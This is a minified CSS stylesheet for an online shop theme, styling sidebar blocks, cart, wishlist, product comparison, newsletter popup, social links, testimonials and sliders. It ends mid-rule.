.archive-item-link:hover{text-decoration:underline}.block-content.slick-initialized>.item.slick-slide,.block-content.slick-initialized>.item.slick-slide .post-description,.shopbrand.slick-initialized>.item.slick-slide,.testimonial.slick-initialized>.item.slick-slide{display:block}.magiccart-column{padding-bottom:20px;padding-top:20px}.block{margin:0 0 15px}.block-reorder .actions a{clear:both;display:block;padding-top:10px;padding-right:10px}.sidebar .block.block-progress{padding:0}.sidebar .block .block-title,.col-left .magicproduct.mage-custom .item span{position:relative;margin:0 0 30px;padding:0;text-align:left;line-height:normal;font-weight:500}.sidebar .block .block-title{font-weight:400;margin-bottom:0!important}.sidebar .block .block-title strong,.cms-index-index .product-title span{font-size:18px;padding:0;line-height:normal;font-weight:400}.cms-index-index .product-title span:before,.accor-title:before,.sidebar .block .block-title strong:before,.block.filter .filter-title strong:before,.block-blog .blog-title h5 strong:before{display:none}.block .block-title a{text-decoration:none!important}.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}.block .actions{padding:6px 0;text-align:left}.block .actions a{float:left;color:#f12b63;text-decoration:none}.block .actions a:hover{color:#333}.block .empty{line-height:32px;margin:0;padding:0;color:#666;font-size:14px}.col-left .magicproduct.mage-custom .item .title:before,.col-left .magicproduct.mage-custom .item .title:after{display:none}.col-left .magicproduct.mage-custom .magictabs{margin:0!important}.col-left .magicproduct.mage-custom .content-products .item .images-container{padding-right:0;padding-left:0}.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}.account .sidebar-main{}.block.account-nav .content{padding:15px 0;background-color:#f5f5f5}.block.account-nav .title{display:none}.block.account-nav .item{margin:3px 0 0}.block.account-nav .item a,.block.account-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block.account-nav .item.current a,.block.account-nav .item.current>strong{border-color:transparent;color:#000;font-weight:600}.block.account-nav .item a:hover{background-color:#e8e8e8}.block-account{border-color:#bbb}.block-account .block-title,.block-account .block-content{padding:0}.block-account .block-content li a{display:block;line-height:30px;padding:0;text-decoration:none!important}.block-account .block-content li.last a{border-bottom:0}.block-account .block-content li.current{padding:0;line-height:30px;color:#ff3535}.block-account .block-content li.current.last{border-bottom:0}.customer-account-index .block .block-title{font-size:16px;line-height:1.2;margin:0 0 15px}.customer-account-index .sidebar .block .block-title{margin:0 0 30px}.customer-account-index .block .block-title strong{color:#333}.box .box-title{background-color:#f5f5f5;border:1px solid #ddd;margin:0;padding:10px 15px;display:block}.box .box-content{border:1px solid #ddd;border-top:0;font-size:13px;min-height:135px;padding:20px 15px}.box .box-actions{background-color:#f5f5f5;border:1px solid #ddd;border-top:0;margin:0;padding:10px 15px}.customer-account-index .box .box-title,.customer-account-index .box .box-title span{color:#333;font-weight:600;text-transform:uppercase}.block-collapsible-nav .item a:hover{background-color:initial}.abs-blocks-2columns,.abs-discount-block-desktop .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.block-collapsible-nav .item a:before,.block-collapsible-nav .item>strong:before{content:"";font-family:FontAwesome;left:0;position:absolute}.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}.block-currency .block-title{background:0 0;border:0;padding:0;margin:0 0 5px}.block-currency .block-title strong{font:700 13px/21px Roboto,Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif)0 no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}.block-currency .block-content{background:0 0;padding:0}.block-currency .block-content select{width:100%;padding:0}.block-layered-nav dt span{font-weight:700;padding:0 10px 0 0;height:26px;line-height:26px;color:#757575;font-size:14px;text-transform:capitalize}.filter-options .narrow-by:last-child .filter-options-content{padding:0}.filter-options .filter-options-content .swatch-attribute{padding:10px}.block .filter-content .block-subtitle{font-size:16px;text-transform:uppercase;color:#000;font-weight:900;margin-bottom:10px;padding:0;display:block}.filter-label:after{content:":"}.filter-current .item{position:relative;z-index:1;line-height:25px;border-bottom:1px solid #f4f4f4;color:#444}.filter-current .action.remove{position:absolute;right:0;top:0}.filter-content .filter-current .item .action.remove:before{color:#ccc;content:"\f00d";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.filter-content .filter-current .item .action.remove:hover:before{color:#333}.filter-content .filter-current .item .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.filter-content .filter-actions{padding-top:15px;padding-bottom:30px;text-align:right}.filter-content .toggle-content{display:none}.filter-content .toggle-content.visible{display:block}.filter-content .toggle-tab.mobile{font-weight:500;position:absolute;top:0;display:block!important;width:19px;text-align:center;color:#adadad;font-size:12px;cursor:pointer;width:100%;text-align:right;right:0}.filter-current{padding:25px;background:#fdf3d9;margin-top:10px}.filter-content .toggle-tab.mobile:hover{color:#000}.filter-content .toggle-tab:before{content:"\f067";font-family:FontAwesome}.filter-content .toggle-visible .toggle-tab:before{content:"\f068"}.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}.block-cart .amount{margin:0}.block-cart .amount a{font-weight:700}.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}.block-cart .subtotal .label{color:#666}.block-cart .subtotal .price{font-weight:400;color:#666}.block-cart .actions{border-bottom:1px solid #f4f4f4}.block-cart .mini-products-list .product-image{width:30%;float:left}.block-cart .mini-products-list .product-details{width:70%;float:left}.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}.block-wishlist .actions{text-align:right}.block-wishlist .actions a{float:none}.products .sticker{display:none}body.catalog-product-view .products-upsell .product-items{margin-left:0;margin-right:0}.products-grid.wishlist .product-item-name{display:inline-block}.product-items.slick-slider .slick-slide .product-item{max-width:none!important}.product-items.slick-slider .slick-slide .product-item .product-item-details{padding:15px}.sidebar .block-wishlist .product-items .product-item-actions{clear:inherit}.slick-initialized .slick-slide{vertical-align:top;margin-right:15px;margin-left:0;border:1px solid #ddd}.feedbackcompany-widget-slider .slick-initialized .slick-slide{border:none;margin-right:0}.block-wishlist .product-item .product-item-actions .actions-primary .action.tocart{padding:0 20px;height:35px;line-height:35px;border:1px solid #aaa;color:#666;text-transform:uppercase}.products-grid.wishlist .product-item .price-box{float:none}.wishlist-index-index .products-grid.wishlist .product-item{width:50%;float:left;margin-left:0;padding:0;border:0}.wishlist-index-index .products-grid.wishlist .product-item-info{width:90%}.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1){clear:left}.products-grid.wishlist .product-item-photo{float:none;margin:0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin:0}.product-related-upsell{clear:both;float:none}.block-related{background:#f7f7f7;padding:15px}.sidebar .block-related .block-title strong#block-related-heading{padding:0!important;font-size:20px!important;font-weight:600!important;border-bottom:0;margin:0 0 1em}.block-related .block-title,.block.block-related .block-subtitle{padding:0}.block.block-related .block-subtitle button{line-height:18px!important}.block-related button{height:auto!important}.block-related .block-title strong{padding:0;font-weight:400}.block.block-related .block-content .padding-none{padding:0}.block.block-related .block-subtitle{padding-bottom:15px;color:#000;font-size:14px}.block.block-related .block-subtitle .action.select,.block.block-related .block-subtitle .action.select span{border:0;line-height:normal;font-weight:700!important;padding:0;color:#000;background-color:initial;text-decoration:underline;font-size:14px;font-weight:400}.block.block-related .block-subtitle .action.select span{text-transform:lowercase}.block-related input.checkbox{display:block;clear:both}.block-related .old-price .price,.products-upsell .old-price .price{font-size:12px}.block-related .product-details .product-name{font-size:100%;line-height:normal;margin:0 0 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.block-related .product-details .ratings .amount{display:none}.block-related .product-details .price-box{display:inline-block}.block-related .product-details .regular-price .price{font-size:16px}.block.crosssell{margin-bottom:40px}.block.box-up-sell .block-title,.crosssell .block-title{margin-bottom:0}.block-related .slick-arrow,.block.crosssell .slick-arrow{top:-75px}.block-related .slick-arrow,.block.crosssell .slick-arrow,.box-up-sell .slick-arrow{border:1px solid #dcdcdc!important;width:30px;height:30px;line-height:30px}.block-related .slick-prev:before,.block-related .slick-next:before,.box-up-sell .slick-prev:before,.box-up-sell .slick-next:before,.block.crosssell .slick-prev:before,.block.crosssell .slick-next:before{font-size:14px;line-height:28px}.block-related .slick-next,.block-related .slick-prev,.box-up-sell .slick-next,.box-up-sell .slick-prev,.block.crosssell .slick-next,.block.crosssell .slick-prev{transform:translate(0,0)}.box-up-sell .slick-arrow{top:-53px}.field.choice.related{display:block;cursor:pointer;font-size:22px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;top:5px;left:5px;width:calc(100% - 5px);height:130px}.field.choice.related input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkmark{position:absolute;top:0;left:0;height:25px;width:25px;background-color:#eee;border:1px solid #bebebe;border-radius:3px;-webkit-box-shadow:inset 3px 3px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 3px 3px 5px 0 rgba(0,0,0,.2);box-shadow:inset 3px 3px 5px rgba(0,0,0,.2)}.field.choice.related:hover input~.checkmark{border:1px solid #000}.field.choice.related input:checked~.checkmark{background-color:#fdc200;border:1px solid #000}.checkmark:after{content:"";position:absolute;display:none}.field.choice.related input:checked~.checkmark:after{display:block}.field.choice.related .checkmark:after{left:7px;top:4px;width:8px;height:12px;border:solid #000;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.cms-index-index .block-compare{display:none}.sidebar .product-items .product-item{float:none;width:100%;margin-bottom:0!important}.catalog-product-compare-index .page-title{margin-top:25px}.block-compare button.button{margin-left:10px}.block.block-compare .actions a{line-height:35px}.catalog-product-compare-index .compare-table .product-image img{width:auto;margin:0 auto}.catalog-product-compare-index .compare-table .button.btn-cart,.catalog-product-compare-index .compare-table .link-wishlist{display:inline-block!important}.page-popup .link-print{background:url(../images/i_print.gif)0 2px no-repeat;padding:2px 0 2px 25px;font-weight:700;color:#1e7ec8}.compare-table{border:0}.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:0 0;padding:0;font-size:0;line-height:0}.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif)100% 0 repeat-y}.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align:top}.compare-table tbody td.last{border-right:1px solid #ccc}.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc}.compare-table tr.add-to-row td{background:#fffada;text-align:center}.compare-table tr.first td{text-align:center}.compare-table tr.first td .product-name{font-size:13px;font-weight:700;margin:0 0 5px;color:#203548}.compare-table tr.first td .product-name a{color:#203548}.compare-table tr.first td .ratings{width:69px;margin:0 auto}.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}.block-compare .action.delete{left:0}.table-comparison .cell{display:table-cell;width:180px}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1;border-left:1px solid #d1d1d1}.table-comparison .cell.remove{border-bottom:0}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{color:#ccc;content:"";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#333}.block-poll .block-subtitle{font-size:12px}.block-poll label{color:#777;font-weight:400;margin:0}.block-poll input.radio{float:left;margin:1px -18px 0 0}.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}.block-poll li{padding:3px 9px}.block-poll .actions{margin:5px 0 0}.block-poll .answer{font-weight:700}.block-poll .votes{float:left;margin-left:10px}.block-gr-search li{padding:3px 9px}.block-gr-search button.button span{border-color:#406a83;background:#618499}.block-tags .block-content .tags-list{background:0 0;border:0;font-size:12px;padding:3px 0 0}.block-tags .block-content .tags-list li{margin:0}.block-tags .block-content a{display:inline-block;margin:0 12px 12px 0;padding:10px 12px;text-decoration:none}.block-tags .actions{text-align:right;padding:0;display:none}.block-subscribe{display:block;width:33.33333333333333%;min-width:355px;float:left;padding:35px 18px 35px 0;margin:0}.form-subscribe-header{display:none}.block-content .newsletter{padding:0;float:none}.block-subscribe .block-title,.block-subscribe form{display:block;vertical-align:middle}.block-subscribe .block-title strong{font-size:16px;color:#2a2a2a;font-weight:400;text-transform:uppercase;padding:7px 0;display:inline-block}.block-subscribe .block-title{margin-right:20px}.block-subscribe .block-content{position:relative}.block-subscribe label{font-size:13px;margin:0 0 25px}.block-subscribe .input-box{margin:0;position:relative}.block-subscribe input.input-text{width:100%;height:35px;line-height:33px;font-size:13px;border:1px solid #eaeaea;font-weight:400;padding:0 100px 0 10px;color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions{padding:0;margin:0}.cms-static-main-final .block-subscribe{float:left;padding:35% 18px 35px 0;margin:0;width:100%}.nieuwsbrief-title{padding:35% 18px 35px 0;width:100%;text-align:right;color:#000;font-size:16px}.nieuwsbrief-title span{padding:5px 0 10px;display:block}.blog-post-view .post-description p br,.post-list-wrapper .post-description p br{}body.blog-post-view .post-description p,.post-list-wrapper .post-description p,body.blog-post-view .post-description p *,.post-list-wrapper .post-description p *{font-size:16px!important;color:#000}.blog-post-view a:not(.post-read-more),.post-list-wrapper a:not(.post-read-more){text-decoration:underline;color:#000}.blog-post-view a:not(.post-read-more):hover,.post-list-wrapper a:not(.post-read-more):hover{text-decoration:none}.blog-post-view h2,.post-list-wrapper h2{font-size:24px;font-weight:700}.blog-post-view h3,.post-list-wrapper h3{font-size:22px;font-weight:700}.blog-post-view h4,.post-list-wrapper h4{font-size:20px;font-weight:700}.blog-post-view h5,.post-list-wrapper h5{font-size:18px;font-weight:700}.nieuwsbrief-title strong{text-transform:uppercase;font-size:50px;line-height:30px;float:none;clear:both}.cms-static-main-final{display:block;position:relative;overflow:hidden;margin-bottom:2px}.cms-static-main-final .container{position:relative;z-index:2}.cms-static-main-final-bg{z-index:1;background:#f4c33e 50% 0;display:block;content:" ";width:100%;height:100%;border-top-right-radius:50%;border-top-left-radius:50%;width:110%;background-position:50% -20px;position:absolute;left:-5%;top:20%}.cms-static-main-final .action.subscribe.button span{color:#f4c341;text-transform:uppercase}.cms-static-main-final .action.subscribe.button:hover span{color:#fff}.link-social{display:block;padding:35px 0;border:2px solid #fff;border-left:0;border-right:0;display:table!important;margin:50px auto 30px!important}.link-social>span,.link-social .link-list{display:inline-block;margin:0;vertical-align:middle}.sm-box .link-social>span,.sm-box .link-social .link-list{display:block;margin:0;vertical-align:top}.link-social .link-list{text-align:center;display:block;padding:0 50px}ul#link-list{min-width:696px!important}ul#link-list li{display:inline}.link-social>span{font-size:16px;color:#2a2a2a;text-transform:uppercase;font-weight:400;margin-right:10px;display:inline-block;line-height:54px;padding:0}.link-social li.link-icon{display:inline-block;margin-right:20px;margin-bottom:0}.link-social .link-icon a{position:relative;display:block;color:#fff!important;height:37px;line-height:37px;font-size:16px;font-weight:700;padding-left:45px;box-sizing:content-box;float:left}.link-social .link-icon a:before{width:38px;height:38px;display:block;content:" ";background:url(../images/socials/facebook.png);background-size:contain;margin-right:10px;position:absolute;left:0;top:0}.link-social .link-icon a.f-twitter:before{background:url(../images/socials/twitterx.png);background-size:contain}.link-social .link-icon a.f-linkedin:before{background:url(../images/socials/linkedin.png);background-size:contain}.link-social .link-icon a.f-instagram:before{background:url(../images/socials/instagram.png);background-size:contain}.link-social .link-icon a.f-tiktok:before{background:url(../images/socials/tiktok.png);background-size:contain}.link-social .link-icon a.f-facebook:hover:before{background:url(../images/socials/facebook-hover.png);background-size:contain}.link-social .link-icon a.f-twitter:hover:before{background:url(../images/socials/twitterx-hover.png);background-size:contain}.link-social .link-icon a.f-linkedin:hover:before{background:url(../images/socials/linkedin-hover.png);background-size:contain}.link-social .link-icon a.f-instagram:hover:before{background:url(../images/socials/instagram-hover.png);background-size:contain}.link-social .link-icon a.f-tiktok:hover:before{background:url(../images/socials/tiktok-hover.png);background-size:contain}@media(min-width:1200px){.cms-static-main-footer .col-lg-offset-3{margin-left:20%}.cms-static-main-footer .col-lg-6{width:60%}}.link-social .link-icon a:hover,.link-social .link-icon:hover{color:#ffc100!important;background-color:initial!important;border:none!important}.fbeoordelingen p{text-align:center;color:#fff;font-weight:700;font-size:14px;line-height:2em}.fbeoordelingen .fa-star{color:#ffc100;padding-right:2px}#popup-newsletter{background:no-repeat;background-size:cover}#fancybox-close{height:13px!important;width:13px!important;top:9px!important;right:-32px!important}#popup-newsletter .form-subscribe-header label{font-size:20px;padding:0;text-transform:uppercase;font-weight:400;color:#2a2a2a;margin:0;line-height:40px}#popup-newsletter .form-subscribe-header{position:relative;display:block}#popup-newsletter .block-content p{font-size:14px;text-align:center;font-weight:400;color:#6b6b6b;margin:11px 0 0}#popup-newsletter .block-content p span{color:#f4c341}#popup-newsletter .subscribe-bottom{display:block;margin:50px 0 0;padding:0;color:#6b6b6b;font-size:13px}#popup-newsletter .subscribe-bottom input{margin:0 5px 1px 0}#popup-newsletter .block-content .input-box{width:100%}#popup-newsletter .subcribe-box{margin-top:35px}#popup-newsletter .block-content input.input-text{border:1px solid #e9e9e9;font-size:13px;height:40px;line-height:38px;padding:0 15px;width:100%;background-color:#fff}#popup-newsletter .block-content .actions{margin-top:30px}#popup-newsletter .block-content button.button span{padding:0 30px;line-height:38px;font-size:13px;color:#fff;display:block}#popup-newsletter .block-content button.button{border:1px solid #202020;height:40px;padding:0;background-color:#202020}#popup-newsletter .block-content{padding:70px 90px 65px;text-align:center;width:60%;float:right}.newsletter-new{display:inline-block}.fancybox-close{top:-13px!important;right:-13px!important;height:30px!important;width:31px!important}.block-reorder input.checkbox{float:left;margin:0;min-height:10px}.block-reorder .product-name{margin-left:20px}.block-reorder .validation-advice{margin:3px 9px 7px}.block-reorder .product-name a{color:#666;text-decoration:none}.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}.block-login .block-content{padding:5px 10px}.block-login label{font-weight:700;color:#666}.block-login input.input-text{display:block;width:167px;margin:3px 0}.block-login .actions{background:0 0;padding:0;margin:3px 0 0}.block-login .actions button.button span{border-color:#406a83;background:#618499}.login-container,.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{border:1px solid #e8e8e8;margin-bottom:40px;padding:30px 20px;display:block}.login-container .actions-toolbar{margin-top:35px}.form.create.account{padding:0 0 30px}.login-container .block{margin:0}.customer-account-login .page-title,.customer-account-create .page-title{margin:25px 0}.sidebar .paypal-logo{display:none;margin:10px 0;text-align:center}.sidebar .paypal-logo a{float:none}.labelnew,.labelsale{font-size:12px;text-transform:capitalize;font-weight:700;line-height:35px;display:block}.sticker .labelsale{text-align:left;padding:0 5px}.sticker .labelnew{text-align:right;padding:0 5px}.testimonials{background:url(../images/alothemes/bg-testimonials.jpg)no-repeat 50%;background-size:cover;padding:60px 0 85px}.testimonials .block-title span{font-size:22px;color:#2a2a2a;font-weight:400;display:inline-block;position:relative;text-transform:uppercase;line-height:40px}.testimonials .block-title span:before{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;bottom:-11px;left:calc(50% - 10px)}.testimonial_text{background-color:#fff;width:66.666%;margin:84px auto 0;text-align:center;position:relative;padding-bottom:35px}.testi-box-content .testimonial{margin-bottom:0}.testimonial_text .sub-text{font-size:14px;color:#6b6b6b;font-weight:400;line-height:25px;display:block;padding:70px 35px 20px;text-align:center}.customer-text .title-name{font-size:13px;color:#333;font-weight:400;text-transform:uppercase;position:relative;padding:0 10px;margin:0;display:inline-block;line-height:15px}.customer-text .title-name:before,.customer-text .title-name:after{content:"";position:absolute;width:25px;height:1px;background-color:#d7d7d7;bottom:3px}.customer-text .title-name:before{left:100%}.customer-text .title-name:after{right:100%}.customer-text .name-company{font-size:13px;color:#a2a2a2;font-weight:400;margin:0}.customer{position:absolute;width:100px;height:100px;top:-50px;left:calc(50% - 50px)}.customer .avatar{border:7px solid #fff;border-radius:50%}.testimonial .slick-arrow{z-index:99;text-indent:-9999px;background:no-repeat;border:0;border-radius:0;width:15px;height:25px;overflow:hidden;transform:translate(0);top:60%;visibility:hidden;opacity:0;transition:all .4s ease-in-out 0s}.testimonial:hover .slick-arrow{opacity:1;visibility:visible}.testimonial .slick-arrow:hover{background:100% 100%}.testimonial .slick-prev{background-image:url(../images/alothemes/arrow-left.png);left:calc(50% - 7px)}.testimonial:hover .slick-prev{left:calc(50% - 420px)}.testimonial .slick-next{background-image:url(../images/alothemes/arrow-right.png);right:calc(50% - 7px)}.testimonial:hover .slick-next{right:calc(50% - 420px)}.testimonial_text .sub-text,.testimonial-text .customer-text{animation:effect-testi .9s ease-out;-moz-animation:effect-testi .9s ease-out;-webkit-animation:effect-testi .9s ease-out;-o-animation:effect-testi .9s ease-out}.testimonial_text .customer{animation:effect-avatar .9s ease-out;-moz-animation:effect-avatar .9s ease-out;-webkit-animation:effect-avatar .9s ease-out;-o-animation:effect-avatar .9s ease-out}.bg-parallax{background:no-repeat fixed 50%!important}.cms-static-blog .block-title{text-align:left!important}.cms-static-blog .block-title strong{font-size:18px!important;font-weight:700!important}.cms-static-blog .block-title strong:before{left:0!important;display:none}.product-view .product-collateral .box-collateral{display:none}.product-view .product-collateral .box-collateral.active{display:block}#backtotop{bottom:5px;display:block;height:46px;width:46px;line-height:46px;border-radius:23px;overflow:hidden;position:fixed;right:5px;text-align:center;text-decoration:none;z-index:50;background-color:#000!important;padding:3px;border:none!important}#backtotop .fa{font-size:22px;width:36px;height:36px;display:block;line-height:33px;width:40px;height:40px;line-height:40px;color:#f4c341;background:#000!important;background-color:#f4c341}#backtotop:hover{background:repeat #444;color:#fff}#backtotop .back-to-top{display:none}.banner-sidebar{}.banner-inner-content{position:relative}.banner-inner-content a:hover img{transform:scale(1.05);-moz-transition:scale(1.05);-webkit-transition:scale(1.05);-o-transition:scale(1.05)}.banner-inner-content a img{border:none;transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-moz-transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-webkit-transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-o-transition:all .3s cubic-bezier(.3,.1,.58,1)0s}.policy-box .service-content{text-align:center;padding:31px 0;border:1px solid #edecec}.policy-box .service-content .info-title h3{font-size:14px;text-transform:uppercase;font-weight:400;margin:0;line-height:25px;color:#2a2a2a}.policy-box .service-content .sub-title{padding-top:0}.policy-box .service-content .sub-title span{font-size:14px;font-weight:400;margin:0;text-transform:none;display:block;line-height:25px;color:#747474}.policy-box .box-content{position:relative;cursor:pointer;background-color:#fff}.policy-box .icon-service{border-width:1px 1px 0;border-style:solid;width:80px;height:40px;position:absolute;border-radius:80px 80px 0 0;left:calc(50% - 40px);top:-39px;text-align:center;line-height:60px;font-size:27px;cursor:pointer;color:#4f4f4f;background-color:#fff;border-color:#edecec}.policy-box .service-content .sub-title,.policy-box .service-content .info-title{position:relative;z-index:2}.policy-box .box-content:hover{background-color:#f4c341}.policy-box .box-content:hover .service-content .sub-title span,.policy-box .box-content:hover .service-content .info-title h3{color:#fff}.policy-box .box-content:hover .icon-service{color:#fff;background-color:#f4c341;border-color:#f4c341}.cms-page-about-us{margin-top:50px}.page-content{margin-top:55px;padding-bottom:55px}.page-content .subcribe p{font-size:13px;color:#5b5b5b;font-weight:400;line-height:20px;margin-bottom:25px}.about-us .our-team{margin-top:75px}.about-us .our-team .our-title{margin-bottom:52px}.personal .info{text-align:center;padding-top:20px}.personal .info .name{font-size:14px;color:#2a2a2a;font-weight:400;text-transform:uppercase;line-height:25px}.personal .info .job{font-size:13px;color:#9a9a9a;font-weight:400;text-transform:capitalize;margin:0;line-height:20px}.personal .info .info-ext{float:none;display:inline-block;padding:8px 0 0}.personal .info .info-ext .link-list{padding:0}.personal .info .info-ext .link-list .link-icon{margin:0}.personal .info .info-ext .link-list .link-icon a{width:auto;height:auto;padding:0 10px;border:0}.personal .info .info-ext .link-list .link-icon a:hover{background-color:initial;color:#f4c341}.personal .img img{width:100%}.ajax_loading{background:#fff url(../images/alothemes/loading.gif)no-repeat 50%;margin-left:47%;position:absolute;z-index:1;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:5px;-moz-border-radius:giá trị;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5);-moz-box-shadow:0 0 5px rgba(0,0,0,.5);-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);-o-box-shadow:0 0 5px rgba(0,0,0,.5);-ms-box-shadow:0 0 5px rgba(0,0,0,.5);border-bottom:2px solid #f4c341;width:50px;height:50px}.magicproduct .block-title-tabs{margin:30px 0 0}.magictabs .item{position:relative;list-style:none;display:inline-block;margin:0;padding-left:1px;padding-right:1px}.magictabs .item:first-child{padding-left:0}.home-products .magic-tabs,.home-products .magic-tabs .item{cursor:default!important}.magictabs .item.activated .title:before,.magictabs .item:hover .title:before{display:block}.magictabs{position:relative;text-align:left;margin:0 0 30px;padding:0 15px}.magictabs .item span{cursor:pointer;padding:0 10px}.content-products .slick-slider{margin-bottom:0}.content-products .products .slick-arrow,.cms-static-blog .block-content .slick-arrow{top:-68px;top:-80px;border:1px solid #dcdcdc;width:38px;height:38px;line-height:36px;transform:none}.content-products .products .slick-prev,.cms-static-blog .slick-prev{left:auto;right:55px}.content-products .products .slick-next,.cms-static-blog .slick-next{right:15px}.content-products .products .slick-arrow:before,.cms-static-blog .block-content .slick-arrow:before,.cms-static-brands .slick-arrow:before{line-height:28px;font-size:14px;line-height:36px}.cms-static-brands .slick-prev,.cms-static-brands .slick-next{line-height:28px;top:50%;border:1px solid #dcdcdc;width:30px;height:30px;line-height:36px}.cms-static-blog .slick-prev:focus,.cms-static-blog .slick-next:focus,.cms-static-brands .slick-prev:hover,.cms-static-brands .slick-next:hover{border-width:1px}.slide-portfolio .slick-arrow,.cms-static-brands .slick-arrow{opacity:0;visibility:hidden}.slide-portfolio:hover .slick-arrow,.cms-static-brands:hover .slick-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.content-products ul{padding:0;margin:0}.timer-view{margin:0 auto;text-align:center;display:inline-block}.timer-view .box{border:1px solid #d6d2b9;padding:10px 0;float:left;width:100px}.timer-view .timer-day.box,.timer-view .timer-hour.box,.timer-view .timer-min.box{border-right:0}.timer-view .box span{display:block;color:#2a2a2a;font-size:16px}.timer-view .box span b{font-size:39px;font-weight:500;line-height:37px}.timer-view .box span.title{font-size:16px;text-transform:uppercase}.cms-static-brands{padding-bottom:50px}.cms-static-brands .product-title{margin-bottom:50px}.cms-static-brands .shopbrand{margin-top:15px;padding:40px 0 30px;margin-bottom:0!important}.shopbrand{margin-top:30px}.alo-brands .item span,.blogtabs .item span,.alo-brands .footer li{padding:0}.catalog-product-view .alo-brands .item{margin-top:0!important}.catalog-product-view .sidebar.sidebar-main{float:left}.title-divider{width:100%;height:1px;border-bottom:1px solid #efefef}.title-divider span{height:1px;width:50px;display:block;background-color:#ffa800}.magiccategory{border:1px solid #ddd}.magic-category .block-title-tabs h3{color:#252525;font-size:22px;font-weight:400;line-height:22px;margin:0;padding:43px 0 15px;text-align:center;text-transform:uppercase}.magiccategory .magic-category .magictabs:before{display:none}.magiccategory .magic-category .magictabs{margin:0 0 42px!important}.magiccategory .magic-category .magictabs .item .title{font-size:14px;font-weight:400;text-transform:capitalize}.magiccategory .mage-magictabs .products-textlink .price-box .price{font-size:20px}.magiccategory .mage-magictabs .products-textlink .price-box .old-price .price{font-size:15px}.title-page{text-align:left}.category-title{margin:0 0 20px}.category-image{text-align:center;display:none}.category-image img{max-width:100%;height:auto;min-height:300px}.category-description{color:#000;margin:20px 0 